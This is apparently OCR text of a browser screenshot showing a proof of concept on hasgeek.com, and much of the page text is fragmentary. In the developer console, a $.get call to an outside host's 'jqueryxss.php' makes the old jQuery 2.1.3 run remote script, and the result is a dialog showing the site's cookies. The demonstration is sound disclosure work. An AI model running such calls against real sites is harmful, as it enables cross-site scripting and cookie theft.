 Secure https://hasgeek.com
HasGeek Hasjob HGTV Talkfunnel Events
hasgeek.com says:
_ga=GA1.2.585272700.1504956347; _gid=GA1.2.2027293787.1504956347
OK
has
geek
Hello! HasGe eks. Come to our events t
meet like-mi discover new
opportunities.
Elements Console Audits Sources Network Performance Application Memory Security Adblock Plus
top ▼ Filter Default levels ▼
> $().jquery
< "2.1.3"
> $.get('https://x41.co/jqueryxss.php')
< ▶{readyState: 1, getResponseHeader: ƒ, getAllResponseHeaders: ƒ, setRequestHeader: ƒ, overrideMimeType: ƒ, …}
>
SFOO
has
geek